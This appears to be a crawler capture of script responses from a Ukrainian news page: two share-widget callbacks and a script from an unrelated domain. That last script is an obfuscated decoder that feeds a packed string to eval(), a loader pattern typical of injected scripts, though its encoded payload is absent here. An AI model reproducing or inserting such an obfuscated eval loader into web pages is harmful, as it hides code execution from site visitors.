

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTYwMjAwMzg5OS11LXZpeXNrb3ZpeS1jaGFzdGluaS1waWQta2lldm9tLWRvLXNtZXJ0aS1wb2JpbGktc29sZGF0YS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768725003905846
body_size: 319
content:
callback__utl_cb_share_1768725003905846([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1602003899-u-viyskoviy-chastini-pid-kievom-do-smerti-pobili-soldata.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1602003899-u-viyskoviy-chastini-pid-kievom-do-smerti-pobili-soldata.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768725003028754
body_size: 396
content:
cb__utl_cb_share_1768725003028754('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1800
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"NYAsPfJlk",39,4,13))